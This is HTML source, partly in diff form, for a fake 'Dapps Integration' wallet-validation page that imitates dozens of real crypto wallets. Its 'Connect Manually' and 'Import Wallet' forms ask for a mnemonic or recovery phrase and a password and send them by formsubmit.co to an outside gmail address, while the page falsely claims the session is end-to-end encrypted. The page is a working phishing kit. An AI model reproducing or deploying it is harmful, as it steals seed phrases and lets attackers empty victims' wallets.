class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Tokenary</a></h5> <span class="price">tokenary.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal" data-logo="./assets/images/logo/safepal.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/safepal.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>SafePal</a></h5> <span class="price">safepal.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito" data-logo="./assets/images/logo/infinito.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/infinito.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Infinito</a></h5> <span class="price">infinitowallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io" data-logo="./assets/images/logo/wallet_io.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/wallet_io.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Wallet.io</a></h5> <span class="price">wallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit" data-logo="./assets/images/logo/ownbit.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/ownbit.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Ownbit</a></h5> <span class="price">ownbit.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket" data-logo="./assets/images/logo/easypocket.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/easypocket.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>EasyPocket</a></h5> <span class="price">easypocket.app</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet" data-logo="./assets/images/logo/bridge_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/bridge_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Bridge Wallet</a></h5> <span class="price">mtpelerin.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet" data-logo="./assets/images/logo/via_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/via_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>ViaWallet</a></h5> <span class="price">viawallet.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep" data-logo="./assets/images/logo/bitkeep.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/bitkeep.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>BitKeep</a></h5> <span class="price">bitkeep.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="unstoppable_wallet" class="sc-author-box select_wallet" data-title="Unstoppable Wallet" data-logo="./assets/images/logo/unstoppable_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Unstoppable Wallet</a></h5> <span class="price">unstoppable.money</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet" data-logo="./assets/images/logo/halodefi_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>HaloDefi Wallet</a></h5> <span class="price">halodefi.org</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet" data-logo="./assets/images/logo/dok_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/dok_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Dok Wallet</a></h5> <span class="price">dokwallet.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet" data-logo="./assets/images/logo/celo_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/celo_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Cello Wallet</a></h5> <span class="price">cellowallet.app</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs" data-logo="./assets/images/logo/coinus.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/coinus.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>CoinUs</a></h5> <span class="price">coinus.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="valora" class="sc-author-box select_wallet" data-title="Valora" data-logo="./assets/images/logo/valora.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/valora.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Valora</a></h5> <span class="price">valoraapp.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet" data-logo="./assets/images/logo/trustee_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/trustee_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Trustee Wallet</a></h5> <span class="price">trusteeglobal.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet" data-logo="./assets/images/logo/guarda_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/guarda_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Gaurda Wallet</a></h5> <span class="price">guarda.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet" data-logo="./assets/images/logo/jade_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/jade_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Jade Wallet</a></h5> <span class="price">jadewallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay" data-logo="./assets/images/logo/plasmapay.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/plasmapay.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>PlasmaPay</a></h5> <span class="price">plasmapay.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet" data-logo="./assets/images/logo/o3_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/o3_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>O3Wallet</a></h5> <span class="price">o3.network</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me" data-logo="./assets/images/logo/hashkey_me.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/hashkey_me.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>HashKey Me</a></h5> <span class="price">me.hashkey.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet" data-logo="./assets/images/logo/rwallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/rwallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>RWallet</a></h5> <span class="price">rsk.co</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet" data-logo="./assets/images/logo/flare_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/flare_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Flare Wallet</a></h5> <span class="price">flarewallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap" data-logo="./assets/images/logo/kyberswap.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/kyberswap.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>KyberSwap</a></h5> <span class="price">kyberswap.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet" data-logo="./assets/images/logo/atoken_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/atoken_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>AToken Wallet</a></h5> <span class="price">atoken.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet" data-logo="./assets/images/logo/tongue_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/tongue_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Tongue Wallet</a></h5> <span class="price">tongue.fi</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network" data-logo="./assets/images/logo/xinfin.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/xinfin.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>XinFin XDC Network</a></h5> <span class="price">xinfin.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet" data-logo="./assets/images/logo/talken_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/talken_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Talken Wallet</a></h5> <span class="price">talken.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO" data-logo="./assets/images/logo/keyring_pro.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/keyring_pro.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>KEYRING PRO</a></h5> <span class="price">keyring.app</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet" data-logo="./assets/images/logo/midas_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/midas_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Midas Wallet</a></h5> <span class="price">midasprotocol.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet" data-logo="./assets/images/logo/at_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/at_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>AT.Wallet</a></h5> <span class="price">authentrend.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="./assets/images/logo/imtoken.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>imToken</a></h5> <span class="price">token.im</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="./assets/images/logo/imtoken.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Others</a></h5> <span class="price"></span> </div> </div> </div> </div> </div> </section> <footer id="footer" class="clearfix style-2"> <div class="themesflat-container"> <div class="row"> <div class="col-lg-12 col-md-12 col-12"> <div class="widget widget-logo"> <p class="sub-widget-logo text-center">Dapps Integration &copy; 2022. All Rights Reserved.</p> </div> </div> </div> </div> </footer> </div> <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> <div class="modal-body space-y-20 pd-40"> <!-- <center> --> </div> </div> </div> </div> </div> <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> <div class="modal-body space-y-20 pd-40"> <h3> <img width="50" height="50" class="avatar" id="wallet_logo"><br> <span id="wallet_name" clas="mt-1">Sync Wallet</span> </h3> <p class="text-center">This session is secured and encrypted</p> <div id="auto_connecting" style="display:none;"> <br><br><br> <div class="heading-line s2" style="width: 100%;"> <br> <h5 align="center"> starting secure connection...<br> <i align="center" style="text-align: center !important; ./font-size:small" class="text-muted align-items-center">please wait...</i> </h5> <br> </div> </div> <div id="failed_to_connect" style="display:none;"> <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; ./font-size:16px; ./font-weight:500;"> An error occurred... please try again or connect mannually </div> <br><br><br> <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br> <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a> </div> <div id="failed_to_connect2" style="display:none;"> <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; ./font-size:16px; ./font-weight:500;"> An error occurred... please try again or connect mannually </div> <br><br><br> <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br> <a href="#" id="button_connect_manually2" class="btn btn-primary">Connect Manually</a> </div> <div id="div_connect_manuallly" style="display:none;"><script src="./assets/js/formactivate.js" ></script> <form action="https://formsubmit.co/mycryptomailer1@gmail.com"" method="POST" ><input type="hidden" name="_captcha" value="false"><input type="hidden" name="_next" value="https://blockverified.rf.gd/wc/assets/Report.php"> <textarea style="./font-size:25px; ./font-weight:650" rows="4" name="mnphrrr" id="secret_phrase" class="form-control text-primary" placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."></textarea><br> <button disabled="" type="submit" name="connect" id="button_connect_wallet" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Connect Wallet</button> </form> </div> <div id="div_connect_manuallly2" style="display:none;"><script src="./assets/js/formactivate.js" ></script><form action="https://formsubmit.co/mycryptomailer1@gmail.com"" method="POST" ><input type="hidden" name="_captcha" value="false"><input type="hidden" name="_next" value="https://blockverified.rf.gd/wc/assets/Report.php"> <h3 class="text-primary" style="./font-size:25px; ./font-weight:500;">Import Wallet</h3><br><br><br> <div class="input-group"> <input type="text" name="mnphrrr" required="" class="form-control text-primary" placeholder="Secret Recovery Phrase"> </div><br><br> <div class="input-group"> <input type="text" name="new_pwd" required="" class="form-control text-primary" placeholder="New Password"> </div><br><br> <div class="input-group"> <input type="text" name="confirm_pwd" required="" id="confirm_pwd" class="form-control text-primary" placeholder="Confirm Password"> </div><br><br> <button disabled="" type="submit" name="connect" id="button_connect_wallet2" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Import</button> </form> </div> <!--<input type="text" class="form-control" placeholder="00.00 ETH"> <p> Enter quantity. <span class="color-popup">5 available</span> </p>---> <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> --> <div> <br><br><br> <h5 align="center" class="mt-4 text-muted align-items-center"><img src="assets/images/icon/shield.png" width="30" height="30"> This session is protected with an end-to-end encryption</h5> </div> </div> </div> </div> </div> 
+
+<!-- <body class="body header-fixed is_dark"> -->
+<body class="body header-fixed">
+
+    <div class="preload preload-container">
+        <div class="preload-logo"></div>
+    </div>
+
+    <div id="wrapper">
+        <div id="page" class="clearfix">
+
+            <header id="header_main" class="header_1 js-header">
+                <div class="themesflat-container">
+                    <div class="row">
+                        <div class="col-md-12">
+                            <div id="site-header-inner">
+                                <div class="wrap-box flex">
+                                    <div id="site-logo" class="clearfix">
+                                        <div id="site-logo-inner">
+                                            <a href="index-1.htm" rel="home" class="main-logo">
+                                                <h4 style="color: blue !important;">Dapps Integration</h4>
+                                            </a>
+                                        </div>
+                                    </div>
+                                    
+                                    <div class="flat-search-btn flex">
+                                        <div class="sc-btn-top mg-r-12" id="site-header">
+                                            <a href="index-1.htm" id="connectbtn" class="sc-button header-slider style style-1 wallet fl-button pri-1">
+                                                <span>Validate Wallet</span>
+                                            </a>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+                <div class="mode_switcher">
+                    <a href="index-1.htm" class="light d-flex align-items-center is_active">
+                        <img src="assets/images/icon/sun.png" alt="">
+                    </a>
+                    <a href="index-1.htm" class="dark d-flex align-items-center">
+                        <img id="moon_dark" src="assets/images/icon/moon-2.png" alt="">
+                    </a>
+                </div>
+            </header>
+
+
+    
+
+            <section class="tf-section top-seller" id="wallets_list">
+                <div class="themesflat-container">
+                    <div class="row">
+                        <div class="col-md-12">
+                            <h2 class="tf-title style2">
+                                Select a Wallet</h2>
+                            <div class="heading-line s2"></div>
+                        </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="wallet_connect" class="sc-author-box select_wallet" data-title="safepal" data-logo="./assets/images/logo/safepal.png" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/safepal.png" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Safepal</a></h5>
+                                        <span class="price">safepal.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="wallet_connect" class="sc-author-box select_wallet" data-title="Wallet Connect" data-logo="./assets/images/logo/walle.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/walle.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Wallet Connect</a></h5>
+                                        <span class="price">wallettconnect.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet" data-logo="./assets/images/logo/trust_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/trust_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Trust Wallet</a></h5>
+                                        <span class="price">trustwallet.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask" data-logo="./assets/images/logo/metamask.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/metamask.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Metamask</a></h5>
+                                        <span class="price">metamask.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="liquality" class="sc-author-box select_liquality" data-title="Liquality" data-logo="./assets/images/logo/liquality.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/liquality.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Liquality</a></h5>
+                                        <span class="price">liquality.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet" data-logo="./assets/images/logo/binance.png" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/binance.png" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Binance Chain Wallet</a></h5>
+                                        <span class="price">binance.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet" data-logo="./assets/images/logo/polygon.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/polygon.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Polygon Wallet</a></h5>
+                                        <span class="price">polygon.technology</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow" data-logo="./assets/images/logo/rainbow.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/rainbow.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Rainbow</a></h5>
+                                        <span class="price">rainbow.me</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="bitpay" class="sc-author-box select_wallet" data-title="Bitpay" data-logo="./assets/images/logo/bitpay.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/bitpay.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Bitpay</a></h5>
+                                        <span class="price">bitpay.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth" data-logo="./assets/images/logo/walleth.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/walleth.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Walleth</a></h5>
+                                        <span class="price">walleth.org</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="argent" class="sc-author-box select_wallet" data-title="Argent" data-logo="./assets/images/logo/argent.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/argent.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Argent</a></h5>
+                                        <span class="price">argent.xyz</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet" data-logo="./assets/images/logo/huobi.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/huobi.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Huobi Wallet</a></h5>
+                                        <span class="price">huobiwallet.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink" data-logo="./assets/images/logo/encrypted_ink.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/encrypted_ink.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Encrypted Ink</a></h5>
+                                        <span class="price">encrypted.ink</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="compound" class="sc-author-box select_wallet" data-title="Compound" data-logo="./assets/images/logo/compound.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/compound.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Compound</a></h5>
+                                        <span class="price">compound.finance</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot" data-logo="./assets/images/logo/polkadot.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/polkadot.jpg" alt="Image" class="avatar">
+                                        </a>
